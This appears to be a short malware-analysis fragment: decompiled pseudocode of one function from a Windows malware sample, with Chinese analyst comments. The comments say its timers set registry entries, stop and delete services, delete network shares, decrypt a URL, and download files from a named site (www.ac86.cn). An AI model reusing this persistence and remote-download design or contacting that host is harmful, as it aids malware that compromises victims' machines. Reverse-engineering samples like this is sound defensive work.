 // write access to const memory has been detected, the output may be wrong!
UINT_PTR sub_40D088()
{
dword_40E2B0 = j_SetTimer(0, 0, 0x3E8u, sub_40CEE4);// 定时设置注册表
dword_40E2B4 = j_SetTimer(0, 0, 0x124F80u, sub_40D040);// 连接网站，http：//www.ac86.cn//66/up.txt,应该是下载up.txt
uIDEvent = j_SetTimer(0, 0, 0x2710u, sub_40D048);// 创建计时器，用来启动进程，并删除共享
j_SetTimer(0, 0, 0x1770u, (TIMERPROC)sub_407430);// 停止服务，删除服务，停止相关的程序
j_SetTimer(0, 0, 0x2710u, (TIMERPROC)sub_40CC4C);// 解密网站网址，并访问
return j_SetTimer(0, 0, 0x1B7740u, sub_40C728);// 访问网站，应该还下载了文件
}